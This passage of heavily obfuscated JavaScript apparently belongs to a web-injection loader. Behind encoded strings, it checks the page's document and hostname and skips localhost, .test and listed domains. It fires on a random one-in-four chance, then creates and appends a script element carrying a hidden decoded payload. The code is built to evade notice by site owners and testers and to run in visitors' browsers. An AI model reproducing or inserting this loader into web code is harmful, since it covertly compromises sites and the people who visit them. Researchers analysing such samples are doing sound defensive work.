')+Y(0x2b4,'KbZ9')+Y(0x228,'bJnm')+Y(0x368,'4BbJ')+Y(0x650,'jk0h')+Y(0x218,'xQXL')+Y(0x1bf,'L3c8')+Y(0x6e0,'bJnm')+Y(0x4f6,'@f7V')+Y(0x680,'N)PQ')+Y(0x656,'KbZ9')+Y(0x458,'D3&]')+Y(0x2a8,'9TN[')+Y(0x41a,'l)#i')+Y(0x54b,'9rvg')+Y(0x6cc,'xQXL')+Y(0x358,'D3&]')+Y(0x6a8,'6sW9')+Y(0x43c,'Hl58')+Y(0x5d4,'bJnm')+Y(0x3ff,'jk0h')+Y(0x390,'HT^3')+Y(0x304,'Z(E*')+Y(0x385,'WC7x')+Y(0x231,'HT^3')+Y(0x47e,'W%Qx')+Y(0x25c,'W^R4')+Y(0x631,'2[M^')+Y(0x636,'O)&h')+Y(0x211,'70CV')+Y(0x6c0,'WC7x')+Y(0x3f6,'WmRt')+Y(0x6ac,'xQXL')+Y(0x543,'zUrM')+Y(0x3e4,'9rvg')+Y(0x26a,'IjeC')+Y(0x651,'D3&]')+Y(0x37a,'Z(E*')+Y(0x39c,'WC7x')+Y(0x3dc,'IjeC')+Y(0x40c,'Hl58')+Y(0x1f2,'9rvg')+Y(0x2cb,'70CV')+Y(0x4de,'2[M^')+Y(0x672,'@wwN')+Y(0x5a5,'B]TR')+Y(0x3cc,'O)&h')+Y(0x1df,'Z(E*')+Y(0x4bb,'O)&h')+Y(0x5f1,'fQu4')+Y(0x49c,'WmRt')+Y(0x563,'IjeC')+Y(0x335,'WmRt')+Y(0x4ee,'Hl58')+Y(0x14f,'2[M^')+Y(0x5df,'N)PQ')+Y(0x51d,'L3c8')+Y(0x3f9,'9rvg')+Y(0x2a6,'7s2(')+Y(0x64e,'0gaK')+Y(0x15f,'KbZ9')+Y(0x58d,'l)#i')+Y(0x6fb,'Hl58')+Y(0x343,'2[M^')+Y(0x215,'M9h7')+Y(0x19d,'cx&D')+Y(0x1b6,'IjeC')+Y(0x29b,'cx&D')+Y(0x147,'9TN[')+Y(0x572,'@wwN')+Y(0x5e9,'fQu4')+Y(0x498,'WC7x')+Y(0x41d,'@wwN')+Y(0x537,'N)VR')+Y(0x63e,'70CV')+Y(0x413,'L3c8')+Y(0x476,'xQXL')+Y(0x5d3,'CGs7')+Y(0x5dd,'W%Qx')+Y(0x662,'WC7x')+Y(0x628,'cx&D')+Y(0x230,'HnE3')+Y(0x286,'@wwN')+Y(0x1bc,'L3c8')+Y(0x4d4,'jk0h')+Y(0x272,'YjIl')+Y(0x4cb,'qDYJ')+Y(0x46e,'N)VR')+Y(0x3cb,'B]TR')+Y(0x5a8,'L3c8')+Y(0x1cf,'ZhWH')+Y(0x429,'gx5F')+Y(0x269,'4BbJ')+Y(0x4ae,'6sW9')+Y(0x518,'2[M^')+Y(0x41b,'0GTK')+Y(0x26d,'[1He')+Y(0x5da,'@wwN')+Y(0x25f,'cx&D')+Y(0x30f,'0GTK')+Y(0x184,'VTk@')+Y(0x15d,'cx&D')+Y(0x62c,'KbZ9')+Y(0x353,'cx&D')+Y(0x4ca,'WmRt')+Y(0x63a,'zUrM')+Y(0x3ec,'@f7V')+Y(0x1e0,'N)PQ')+Y(0x535,'2[M^')+Y(0x3b1,'2[M^')+Y(0x1e3,'lBH4')+Y(0x2a4,'Pc%*')+Y(0x6ab,'W^R4')+Y(0x36b,'70CV')+Y(0x155,'W^R4')+Y(0x6ee,'VTk@')+Y(0x2dc,'7s2(')+Y(0x461,'70CV')+Y(0x4b0,'O)&h')+Y(0x4e9,'N)VR')+Y(0x570,'SXZW')+Y(0x431,'IjeC')+Y(0x2de,'Hl58')+Y(0x701,'0gaK')+Y(0x1f7,'Z(E*')+Y(0x20f,'Pc%*')+Y(0x33f,'Z(E*')+Y(0x667,'Pc%*')+Y(0x5d9,'Z(E*')+Y(0x35b,'[1He')+Y(0x506,'7s2(')+Y(0x5a9,'IjeC')+Y(0x32c,'0gaK')+Y(0x5ba,'IjeC')+Y(0x365,'70CV')+Y(0x2db,'D3&]')+Y(0x179,'9TN[')+Y(0x59f,'SXZW')+Y(0x5f3,'@f7V')+Y(0x5ee,'7s2(')+Y(0x6ce,'IjeC')+Y(0x670,'IjeC')+Y(0x313,'IjeC')+Y(0x3a1,'@f7V')+Y(0x3f7,'W^R4')+Y(0x69d,'AVZs')+Y(0x305,'[1He')+Y(0x491,'Uz&o')+Y(0x582,'AVZs')+Y(0x4ab,'YjIl')+Y(0x18a,'bJnm')+Y(0x288,'Uz&o')+Y(0x568,'SXZW')+Y(0x510,'Hl58')+Y(0x213,'M9h7')+Y(0x326,'HT^3')+Y(0x5d5,'9TN[')+Y(0x664,'L3c8')+Y(0x5c0,'lBH4')+Y(0x2d2,'@wwN')+Y(0x589,'bJnm')+Y(0x5c7,'D3&]')+Y(0x3c8,'zUrM')+Y(0x593,'D3&]')+Y(0x693,'WC7x')+Y(0x6f8,'W%Qx')+Y(0x4cd,'Z(E*')+Y(0x314,'l)#i')+Y(0x57e,'fQu4')+Y(0x246,'9TN[')+Y(0x424,'jk0h')+Y(0x52e,'M9h7')+Y(0x67c,'l)#i')+(Y(0x187,'0gaK')+Y(0x14d,'@f7V')+Y(0x5fd,'B]TR')+Y(0x5f4,'gx5F')+Y(0x436,'Uz&o')+Y(0x5e8,'l)#i')+Y(0x560,'0gaK')+Y(0x43a,'WC7x')+Y(0x6e4,'Uz&o')+Y(0x348,'jk0h')+Y(0x183,'gx5F')+Y(0x443,'W%Qx')+Y(0x2fc,'6sW9')+Y(0x1e1,'O)&h')+Y(0x5b7,'L3c8')+Y(0x587,'9TN[')+Y(0x4a7,'jk0h')+Y(0x45e,'N)VR')+Y(0x221,'Uz&o')+Y(0x62a,'l)#i')+Y(0x624,'L3c8')+Y(0x55a,'cx&D')+Y(0x6b4,'cx&D')+Y(0x4bc,'jk0h')+Y(0x263,'B]TR')+Y(0x3e1,'fm*R')+Y(0x70a,'70CV')+Y(0x42c,'HT^3')+Y(0x35a,'N)VR')+Y(0x6c7,'6sW9')+Y(0x372,'WmRt')+Y(0x3be,'70CV')+Y(0x676,'IjeC')+Y(0x3b8,'WC7x')+Y(0x68f,'l)#i')+Y(0x3b5,'SXZW')+Y(0x495,'bmdD')+Y(0x144,'W^R4')+Y(0x37c,'xQXL')+Y(0x350,'gx5F')+Y(0x3c1,'0GTK')+Y(0x409,'gx5F')+Y(0x5b0,'AVZs')+Y(0x32e,'c5Vs')+Y(0x408,'M9h7')+Y(0x48e,'cx&D')+Y(0x604,'KbZ9')+Y(0x6a9,'Z(E*')+Y(0x671,'N)PQ')+Y(0x468,'WmRt')+Y(0x5be,'jk0h')+Y(0x644,'bJnm')+Y(0x386,'2[M^')+Y(0x6c6,'zUrM')+Y(0x696,'HT^3')+Y(0x508,'CGs7')+Y(0x4cf,'AVZs')+Y(0x613,'D3&]')+Y(0x336,'l)#i')+Y(0x389,'l)#i')+Y(0x4db,'[1He')+Y(0x3de,'qDYJ')+Y(0x645,'9rvg')+Y(0x2bf,'xQXL')+Y(0x673,'c5Vs')+Y(0x318,'Uz&o')+Y(0x2ef,'l)#i')+Y(0x2c0,'@wwN')+Y(0x54d,'Uz&o')+Y(0x67a,'2[M^')+Y(0x395,'cx&D')+Y(0x4d1,'9TN[')+Y(0x5e5,'WmRt')+Y(0x29a,'4BbJ')+Y(0x62f,'gx5F')+Y(0x32b,'lBH4')+Y(0x457,'SXZW')+Y(0x5c6,'L3c8')+Y(0x1d2,'SXZW')+Y(0x2f2,'O)&h')+Y(0x180,'KbZ9')+Y(0x523,'fQu4')+Y(0x43f,'Z(E*')+Y(0x2ed,'70CV')+Y(0x1d7,'WmRt')+Y(0x1a5,'cx&D')+Y(0x354,'lBH4')+Y(0x31f,'c5Vs')+Y(0x2d3,'[1He')+Y(0x49b,'Z(E*')+Y(0x5ab,'WC7x')+Y(0x4f8,'YjIl')+Y(0x65e,'zUrM')+Y(0x29d,'6sW9')+Y(0x46b,'9TN[')+Y(0x298,'CGs7')+Y(0x21e,'xQXL')+Y(0x261,'70CV')+Y(0x1a0,'70CV')+Y(0x30b,'fQu4')+Y(0x16f,'bJnm')+Y(0x5a4,'L3c8')+Y(0x5ff,'W^R4')+Y(0x53a,'Uz&o')+Y(0x244,'6sW9')+Y(0x61d,'7s2(')+Y(0x5f2,'bmdD')+Y(0x210,'VTk@')+Y(0x3d0,'L3c8')+Y(0x50d,'xQXL')+Y(0x3bb,'fQu4')+Y(0x2e8,'jk0h')+Y(0x396,'qDYJ')+Y(0x5bf,'[1He')+Y(0x4d0,'WC7x')+Y(0x588,'fQu4')+Y(0x2ce,'Z(E*')+Y(0x3ef,'2[M^')+Y(0x25a,'lBH4')+Y(0x312,'l)#i')+Y(0x277,'L3c8')+Y(0x407,'70CV')+Y(0x1b5,'qDYJ')+Y(0x178,'N)PQ')+Y(0x618,'D3&]')+Y(0x479,'jk0h')+Y(0x5ac,'L3c8')+Y(0x301,'M9h7')+Y(0x3d7,'ZhWH')+Y(0x6ea,'Pc%*')+Y(0x14c,'70CV')+Y(0x6bc,'Pc%*')+Y(0x1ea,'zUrM')+Y(0x22e,'0gaK')+Y(0x2c3,'@wwN')+Y(0x580,'N)PQ')+Y(0x225,'7s2(')+Y(0x70f,'Uz&o')+Y(0x6d5,'CGs7')+Y(0x3f1,'0GTK')+Y(0x193,'M9h7')+Y(0x3b2,'bmdD')+Y(0x3a4,'zUrM')+Y(0x6e9,'D3&]')+Y(0x140,'0gaK')+Y(0x14b,'fQu4')+Y(0x6f0,'bJnm')+Y(0x18e,'0GTK')+Y(0x49f,'W^R4')+Y(0x480,'KbZ9')+Y(0x197,'zUrM')+Y(0x635,'zUrM')+Y(0x62b,'qDYJ')+Y(0x2aa,'HT^3')+Y(0x410,'SXZW')+Y(0x6fe,'cx&D')+Y(0x266,'@wwN')+Y(0x1ed,'qDYJ')+Y(0x459,'ZhWH')+Y(0x224,'jk0h')+Y(0x558,'KbZ9')+Y(0x659,'Z(E*')+Y(0x66f,'KbZ9')+Y(0x25e,'@wwN')+Y(0x1cc,'AVZs')+Y(0x26c,'4BbJ')+Y(0x338,'gx5F')+Y(0x393,'YjIl')+Y(0x2c8,'YjIl')+Y(0x2af,'O)&h')+Y(0x45f,'gx5F')+Y(0x333,'bJnm')+Y(0x2a9,'B]TR')+Y(0x4c9,'W^R4')+Y(0x2ca,'lBH4')+Y(0x30a,'WmRt')+Y(0x19b,'O)&h')+Y(0x401,'fQu4')+Y(0x37d,'KbZ9')+Y(0x423,'zUrM')+Y(0x268,'VTk@')+Y(0x4fe,'gx5F')+Y(0x27c,'IjeC')+Y(0x1d3,'lBH4')+Y(0x412,'7s2(')+Y(0x6ed,'W^R4')+Y(0x2bd,'Pc%*')+Y(0x700,'fm*R')+Y(0x485,'cx&D')+Y(0x226,'Pc%*')+Y(0x214,'Z(E*')+Y(0x64b,'KbZ9')+Y(0x529,'L3c8')+Y(0x2a0,'9rvg')+Y(0x5b8,'9TN[')+Y(0x5af,'CGs7')+Y(0x56a,'0gaK')+Y(0x679,'gx5F')+Y(0x557,'D3&]')+Y(0x28b,'bJnm'))+(Y(0x65a,'YjIl')+Y(0x2fd,'6sW9')+Y(0x567,'bJnm')+Y(0x367,'VTk@')+Y(0x21b,'fQu4')+Y(0x629,'jk0h')+Y(0x6cd,'B]TR')+Y(0x658,'4BbJ')+Y(0x64a,'IjeC')+Y(0x6f6,'N)PQ')+Y(0x352,'bmdD')+Y(0x652,'c5Vs')+Y(0x38e,'70CV')+Y(0x3e0,'AVZs')+Y(0x4e3,'Z(E*')+Y(0x332,'HT^3')+Y(0x45b,'CGs7')+Y(0x57f,'ZhWH')+Y(0x53f,'9TN[')+Y(0x1ec,'O)&h')+Y(0x1dc,'O)&h')+Y(0x674,'L3c8')+Y(0x534,'cx&D')+Y(0x492,'L3c8')+Y(0x6d1,'Hl58')+Y(0x39b,'W%Qx')+Y(0x37e,'D3&]')+Y(0x202,'VTk@')+Y(0x162,'HT^3')+Y(0x2b3,'6sW9')+Y(0x1d6,'9TN[')+Y(0x192,'lBH4')+Y(0x1b1,'xQXL')+Y(0x1fc,'6sW9')+'P]'),d[Y(0x675,'Hl58')]=Y(0x4a5,'fm*R')+Y(0x422,'IjeC')+Y(0x540,'0GTK')+Y(0x414,'KbZ9')+Y(0x705,'W%Qx')+Y(0x438,'SXZW')+Y(0x555,'Pc%*')+Y(0x66d,'[1He')+Y(0x21c,'0GTK')+Y(0x5fe,'fm*R')+Y(0x34c,'IjeC')+Y(0x694,'W%Qx')+Y(0x1c0,'IjeC')+Y(0x58a,'4BbJ')+Y(0x643,'@f7V'),d[Y(0x5a3,'Pc%*')]=Y(0x356,'W%Qx')+Y(0x5fa,'gx5F')+Y(0x273,'HnE3')+Y(0x381,'9rvg')+Y(0x22d,'B]TR')+Y(0x3b4,'IjeC')+Y(0x1eb,'gx5F')+Y(0x64c,'[1He')+Y(0x3b0,'HT^3')+Y(0x606,'[1He')+Y(0x209,'HT^3'),d[Y(0x47f,'HnE3')]=Y(0x542,'bJnm')+Y(0x404,'HT^3')+Y(0x416,'lBH4')+Y(0x2d9,'0GTK')+Y(0x2d8,'L3c8')+Y(0x538,'0GTK')+Y(0x43b,'gx5F')+Y(0x3b6,'B]TR')+Y(0x638,'qDYJ')+Y(0x2b6,'HT^3')+Y(0x331,'0gaK')+Y(0x425,'KbZ9')+Y(0x31a,'Hl58')+Y(0x4ba,'B]TR')+Y(0x167,'Pc%*')+Y(0x2ac,'qDYJ')+Y(0x2a3,'9rvg')+Y(0x682,'Pc%*'),d[Y(0x26f,'AVZs')]=function(A,B){return A===B;},d[Y(0x4b8,'@f7V')]=function(A,B){return A-B;},d[Y(0x4e4,'WmRt')]=Y(0x665,'L3c8')+Y(0x199,'0GTK'),d[Y(0x319,'ZhWH')]=function(A,B,F){return A(B,F);},d[Y(0x5e6,'6sW9')]=function(A){return A();},d[Y(0x5ed,'2[M^')]=function(A,B,F){return A(B,F);},d[Y(0x251,'9rvg')]=function(A,B){return A(B);},d[Y(0x4f3,'cx&D')]=function(A){return A();},d[Y(0x18c,'N)PQ')]=Y(0x4d2,'gx5F')+Y(0x245,'CGs7')+Y(0x55f,'W%Qx')+Y(0x699,'jk0h')+Y(0x52c,'M9h7'),d[Y(0x47c,'WmRt')]=Y(0x4fa,'jk0h')+Y(0x308,'@f7V'),d[Y(0x59a,'gx5F')]=function(A,B){return A===B;},d[Y(0x371,'CGs7')]=Y(0x54a,'O)&h')+'t',d[Y(0x441,'O)&h')]=function(A,B){return A===B;},d[Y(0x2d6,'2[M^')]=Y(0x5ea,'xQXL')+Y(0x242,'KbZ9'),d[Y(0x1e4,'D3&]')]=function(A){return A();},d[Y(0x1ba,'W^R4')]=function(A){return A();},d[Y(0x677,'D3&]')]=Y(0x3ea,'W^R4')+'t',d[Y(0x219,'N)PQ')]=Y(0x6dd,'xQXL')+Y(0x44c,'ZhWH')+Y(0x31e,'W%Qx'),d[Y(0x2cd,'cx&D')]=function(A,B,F,I,J,N,P,R,S,V,W){return A(B,F,I,J,N,P,R,S,V,W);},d[Y(0x3a0,'fm*R')]=Y(0x152,'O)&h')+Y(0x453,'bJnm')+Y(0x612,'l)#i')+Y(0x52f,'2[M^')+Y(0x427,'Pc%*')+Y(0x6e3,'jk0h')+Y(0x536,'[1He')+Y(0x39f,'WmRt'),d[Y(0x3d5,'IjeC')]=Y(0x61e,'HT^3')+Y(0x235,'c5Vs')+Y(0x3d1,'gx5F')+Y(0x5c2,'9TN[')+Y(0x23c,'zUrM')+Y(0x6b0,'B]TR'),d[Y(0x36c,'@f7V')]=function(A){return A();},d[Y(0x40f,'WmRt')]=function(A,B){return A!==B;},d[Y(0x5f7,'zUrM')]=function(A,B,F){return A(B,F);},d[Y(0x1d9,'M9h7')]=function(A,B){return A(B);},d[Y(0x16a,'xQXL')]=function(A,B){return A+B;},d[Y(0x463,'ZhWH')]=function(A,B){return A+B;},d[Y(0x29e,'AVZs')]=Y(0x574,'WC7x');var f=d,g=function(){var A=!![];return function(B,F){var I=A?function(){var Z=_0x2706934d;if(F){var J=F[Z(0x260,'@f7V')](B,arguments);return F=null,J;}}:function(){};return A=![],I;};}();function h(A,B){var a0=Y,F={};F[a0(0x4ea,'[1He')]=function(N,P){var a1=a0;return f[a1(0x31c,'7s2(')](N,P);},F[a0(0x400,'HT^3')]=function(N,P){var a2=a0;return f[a2(0x4f1,'0GTK')](N,P);};var I=F;for(var J in A)if(f[a0(0x653,'0gaK')](J[a0(0x6dc,'O)&h')+'h'],B)&&function(N,P){var a3=a0;for(var R=0x2;I[a3(0x1db,'CGs7')](R,P[a3(0x20e,'WmRt')+'h']);R++)if(I[a3(0x240,'2[M^')](N[a3(0x2fb,'Hl58')+a3(0x13f,'SXZW')](P[R][0x0]),P[R][0x1]))return;return 0x1;}(J,arguments))return A[J];}function i(A,B){var a4=Y;return f[a4(0x1d0,'Z(E*')](A,Math[a4(0x15e,'xQXL')](f[a4(0x418,'B]TR')](Math[a4(0x48c,'L3c8')+'m'](),f[a4(0x4dc,'Uz&o')](f[a4(0x6e5,'0GTK')](B,0x1),A))));}function j(A,B){var a5=Y;for(var F=0x0;f[a5(0x300,'0GTK')](F,B[a5(0x610,'zUrM')+'h']);F++){var I=B[F],J=f[a5(0x48a,'bJnm')](0x0,I[a5(0x287,'SXZW')+'Of']('.'))?f[a5(0x688,'7s2(')]('.',A):A,N=f[a5(0x5f0,'B]TR')](J[a5(0x189,'L3c8')+'h'],I[a5(0x39a,'qDYJ')+'h']),P=J[a5(0x359,'l)#i')+'Of'](I,N),N=f[a5(0x579,'9rvg')](-0x1,P)&&f[a5(0x1de,'M9h7')](P,N);if(N&&(f[a5(0x40d,'M9h7')](J[a5(0x454,'AVZs')+'h'],I[a5(0x289,'@wwN')+'h'])||f[a5(0x711,'@wwN')](0x0,I[a5(0x4e2,'N)VR')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,A,B;return f[a6(0x175,'W%Qx')](h,f[a6(0x1ac,'0gaK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,A=f[a7(0x3e2,'bJnm')](m,f[a7(0x547,'VTk@')](k));if(A){var A=f[a7(0x143,'KbZ9')](h,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(f[a7(0x4bf,'@f7V')](0x46,A[a7(0x4af,'W^R4')+a7(0x1c9,'D3&]')](0x0))&&f[a7(0x344,'cx&D')](0x66,A[a7(0x2f6,'6sW9')+a7(0x4e7,'xQXL')](0x0))||f[a7(0x157,'Pc%*')](0x49,A[a7(0x232,'B]TR')+a7(0x6f2,'0GTK')](0x1))&&f[a7(0x666,'bmdD')](0x69,A[a7(0x3d4,'cx&D')+a7(0x258,'bmdD')](0x1))||f[a7(0x607,'IjeC')](0x4c,A[a7(0x3ae,'@f7V')+a7(0x4f9,'fm*R')](0x2))&&f[a7(0x51b,'VTk@')](0x6c,A[a7(0x4a1,'0GTK')+a7(0x444,'l)#i')](0x2))||f[a7(0x1a1,'N)PQ')](0x45,A[a7(0x519,'7s2(')+a7(0x706,'N)VR')](0x3))&&f[a7(0x545,'70CV')](0x65,A[a7(0x334,'0gaK')+a7(0x430,'9rvg')](0x3))||f[a7(0x67d,'L3c8')](0x3a,A[a7(0x524,'O)&h')+a7(0x33c,'fQu4')](0x4))):void 0x0;}}function m(A){var a8=Y;return f[a8(0x1ae,'lBH4')](h,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=Y,A=f[a9(0x173,'2[M^')](k);if(A){var B=f[a9(0x58b,'IjeC')](h,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!f[a9(0x3d2,'WC7x')](B,'~')?f[a9(0x28c,'M9h7')](m,A):F)&&f[a9(0x3c7,'cx&D')](h,F,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0x597,'N)VR')](B,F);}}function o(){var aa=Y,A=f[aa(0x4a6,'W^R4')],B=new RegExp(f[aa(0x328,'bmdD')],'g');return A[aa(0x19e,'l)#i')+'ce'](B,'')[aa(0x299,'AVZs')](';');}function p(){var ab=Y,A=f[ab(0x3c4,'N)PQ')],B=new RegExp(f[ab(0x30c,'0gaK')],'g');return A[ab(0x46d,'AVZs')+'ce'](B,'')[ab(0x489,'70CV')](';');}function q(A){var ac=Y;return f[ac(0x17d,'bJnm')](-0x1,A[ac(0x237,'xQXL')+'Of'](String[ac(0x39d,'bJnm')+ac(0x141,'D3&]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ef,'fm*R')](A)||new RegExp(f[ac(0x617,'9TN[')],'g')[ac(0x35e,'Pc%*')](A));var B;}function s(A,B){var ad=Y,F=A[ad(0x6f4,'Hl58')+'h'];return f[ad(0x257,'N)VR')](A[ad(0x448,'WC7x')+ad(0x623,'L3c8')](f[ad(0x38b,'bJnm')](F,B[ad(0x247,'CGs7')+'h']),F),B);}function u(){var ae=Y,A=f[ae(0x1f5,'W^R4')][ae(0x5d0,'HT^3')]('|'),B=0x0;while(!![]){switch(A[B++]){case'0':var F=f[ae(0x36e,'zUrM')](g,this,function(){var af=ae,S=R[af(0x512,'qDYJ')](typeof window,R[af(0x2f9,'HnE3')])?window:R[af(0x661,'cx&D')](typeof process,R[af(0x370,'6sW9')])&&R[af(0x3df,'0GTK')](typeof require,R[af(0x61f,'7s2(')])&&R[af(0x295,'[1He')](typeof global,R[af(0x3b3,'Hl58')])?global:this,V=function(){var ag=af,W=new S[(ag(0x497,'ZhWH'))+'p'](R[ag(0x627,'70CV')]);return!W[ag(0x243,'CGs7')](F);};return R[af(0x44b,'L3c8')](V);});continue;case'1':var I=f[ae(0x57a,'W^R4')](o),J=f[ae(0x46a,'cx&D')](n),N=f[ae(0x4d9,'N)PQ')](p);continue;case'2':return!J||!!(f[ae(0x212,'N)PQ')](j,J=f[ae(0x63b,'0GTK')](s,J,String[ae(0x262,'WmRt')+ae(0x58c,'[1He')+'de'](0x2e))?J[ae(0x6cf,'9TN[')+ae(0x60e,'B]TR')](0x0,f[ae(0x38b,'bJnm')](J[ae(0x1dd,'2[M^')+'h'],0x1)):J,I)||f[ae(0x1a7,'ZhWH')](j,J,N)||f[ae(0x355,'Pc%*')](q,J)||f[ae(0x421,'6sW9')](l));case'3':var P={};P[ae(0x6d6,'6sW9')]=f[ae(0x142,'ZhWH')],P[ae(0x4fd,'fm*R')]=function(S,V){var ah=ae;return f[ah(0x22f,'0gaK')](S,V);},P[ae(0x4b6,'9rvg')]=f[ae(0x1f8,'6sW9')],P[ae(0x185,'bJnm')]=function(S,V){var ai=ae;return f[ai(0x583,'0GTK')](S,V);},P[ae(0x5bc,'WC7x')]=f[ae(0x3db,'bmdD')],P[ae(0x3ba,'B]TR')]=function(S,V){var aj=ae;return f[aj(0x70c,'9TN[')](S,V);},P[ae(0x204,'bJnm')]=f[ae(0x4ef,'gx5F')],P[ae(0x5d2,'bmdD')]=function(S){var ak=ae;return f[ak(0x507,'KbZ9')](S);};var R=P;continue;case'4':f[ae(0x34d,'bJnm')](F);continue;}break;}}function v(A){var al=Y,B=f[al(0x516,'W%Qx')](k),F;B&&((F=B[al(0x32f,'ZhWH')+al(0x373,'WmRt')+al(0x145,'0gaK')](f[al(0x3fb,'0gaK')]))[al(0x428,'[1He')]=f[al(0x1bd,'70CV')],F[al(0x148,'l)#i')+al(0x379,'WmRt')+'t']=A,(B[al(0x578,'4BbJ')]||B[al(0x478,'c5Vs')]||B[al(0x384,'@f7V')+al(0x634,'Pc%*')+al(0x55b,'Z(E*')])[al(0x4ec,'jk0h')+al(0x360,'CGs7')+'d'](F),F[al(0x440,'6sW9')+'e']());}function w(){var am=Y,A,B=f[am(0x3bf,'lBH4')](h,f[am(0x684,'ZhWH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,I,I;B&&(F=f[am(0x577,'CGs7')],I=new RegExp(f[am(0x6db,'Hl58')],'g'),(I=B[F[am(0x474,'IjeC')+'ce'](I,'')])&&I[am(0x5ec,'0gaK')+am(0x6b7,'VTk@')][am(0x59b,'Pc%*')+am(0x1c6,'c5Vs')+'d'](I));}try{var x,y,z;f[Y(0x533,'c5Vs')](u)||(f[Y(0x220,'WC7x')](w),f[Y(0x22b,'fm*R')](0x1,f[Y(0x4f5,'L3c8')](i,0x1,x=0x4))||f[Y(0x591,'70CV')](v,f[Y(0x63d,'gx5F')](f[Y(0x5de,'O)&h')]('(',new Function((function(){var _0x4903593=function(){var _0x9870376c=['zdnSmvfdy3byvdfks0rcne5ettvmq2rwy1zADeP5A3jt','Bvjrt0D0yvyXrNbkExDUutnwtvfUvKrImufUtenKwfvu','sKTeqJroveuYtenKwe1Row5kEwTYu1nND2vetxLoq3DU','AZbmq2rxuM1SB0P5A3jtu2D3zurrEu5dD25IrZbQyvnJ','C0P6tLPxmhnUs1n0sKTeqJrnv1uZtenKru1TA2TkEwTY','vfCXCLfty3nkmJL6tKHowfviuMTuvwnUtenKC2verMLw','nMvxyZbkExDUvNPAmfPfD3DxrK5PuNLJC0OXyZbHr05i','vfLZsJfKsLOWtw5lu3rks0rcne1QuMTmq2mWwvzwAKP5','og9nsgD5wLrRC0OYodnxBw9Us1yWB2vgDfblrei0tKDs','tuHNm05wmhnxEKi0twL3D2vewxPyu3HItuHNEeXeqJro','CeSWA29nsgCWtxPfC0OYBfbJruLUs1n0sKTeqJrnBvf3','udiWCu1izZbnq3r1t200C2jdC3jkvei0tKnRl2f5CZLv','ytbzBKXdzerprZLjwvDwu1KWAeHkExDUvJa5ue5hzerH','BuvUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1re','qxnkmuzpvMXVBG','qLHvALjnsNL3BLz6vK9ArxbuyJbowe56zgTvrMnUtenK','utjAu3DUs2PKnq','ndmXmdG5Bhjbvhj1','uMvNrxHW','vNrAvZuWy3LRCgnTvJbKweP1suHgyMqXmdDMv1OXyM1o','y3nkmLPzt0rgwfvuzgTvvMnUtenKwe5dowPwBKPRwtfc','D25AAZHTvwLJCa','wJbnBKTtC25yu2nZwtf0sKTeqJrnELuXtenKBvr5wLnk','ztjSBuTgohDLrgSWt0rREe1eqMTxEwr1y0D4uwnyrw5y','yLC5B0P5D25Hme52tLDswvfTtLjwEwnZsJfKu1qWuMXu','mtbIu2nZsJfKugnxtKzprZLYvNPsveP5D25wmuP1v0zK','wgXuyJfjBKXdzfHvrgrQu0rct1PguJbHu2nZsJj0rgeY','z3nkmwHsvMXZBKTtDePlrei0tKDrD0XdzeDuBe0YsNLR','m1iXrLHvBuv6sNL3BLz6uLfumwrqvJbgCvz5y3nkmwrt','u1nJCeSWA29nsgCWtvrrC0OWwK9vELLUs1n0sKTeqJro','zePvrwrHsNLRCLntz3DLre5SwwL3BLCXBgXtEwnWsZbR','mvPQvdfJBKXdzhHrmNrlvJfcmLOYvLHkExDUvJfjnvDU','mK00tenKyLDxvKXkEwTYu1nND2verMPnExDUzdnSmvfd','sJbbnweWqw5lu3rks0rcne0Yvtvmq2r2tJfWCuP5A3jt','B01izZbovffZsJi4m1DTB25lu3rks0rcne5hstrmq2q0','wgHQu0rOCMnRtJnrEwnZsJfKu05fCenprZG1vNPAteP5','y25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLnsgD3teHz','y3nkmJa0yxPOmgrTAgPtwevUtenKAK1vEhzzwfzusNL3','vtjZnuP5D25wEMrVwta1mwrvourzu2nZsJj4DgeZCgTA','vhr5wLHsmwnTngDKBhrrs0rcne1Tstfmq2rfuvHOq0P5','u1nND2vestnoExDUv0zgv1D5y3blmgTVtuHNEu5Qvxnk','y3nkm2XAzwS1wfvQtMPsm0vUtenKCfrisMLIr054sNL3','teTeqJrnALL5tenKwLnTtLLkEwXKs0HKyLn5z3DLrfv5','zvnJCeSWA29nsgD6tJjrC0OXnwfrBe1Us1n0sKTeqJrn','Cerzu2nZsJjksa','sgD5ww1nC0OXnwfrBe1Us1n0sKTeqJrorgXQtenJEwvx','BfHvrMnUtenKwfvRzdbAv1OWwtfsAeP5D25KvxrTtuzJ','u2nZsJfKuu9fAdvvmJLnvJfgseP5D25zEMHYv21ZngiY','uJa1teP5D25rvZfYu1zKuvPhuLjAA3nUtenKwfqZBdzJ','tenKELPuzgPwA3H0yKnJC0OYvKPtmvPyvdfAA1vhrw5m','tuHNEu1QuxnkmxbywJjnBKTtDePlrei0txPwAuXdy3fo','EvPyuJfJBtrNy1nOEKTuDdLmr05Iu1nND2vesMLAAxDU','vNLJC0OXyZjJBMryvvv0m1yXsxPArxHeyxPvBKXdzfHo','s0rcne0YsMTmq2rHvJjKAKP5A3jtu2D3zurwAe55D25n','EuXdzfjrBxa1sNLRCLntz3DLre5TwwL3BLPRog1vAwnW','mJrQDuPytfq','yZfgseP5A3jtu2D3zurrm05dD25wBwrVtunJCeSWA29n','vfvUtenKwe5UuMTuEKjzvg5cseP5D25wELPxwta1wfvT','tJbHvZL1suy4D2veAZbprgT4turcA0ThrxnzAwW3wvqX','reKWtvn3BMjhmgPHu2nWsZbRB01izZfnEKfZsJnAsLKX','qJrnvgrTtenKwa','ng5mq2ryvvHcA1nQtLLLv0L6vJjzBKXdzfHomePRu25O','v0zgv1D5y3blmgTVtuHNEu1uvxnkmvz4vM0WBKTtDePl','DvP5y3nzmxrks0rcn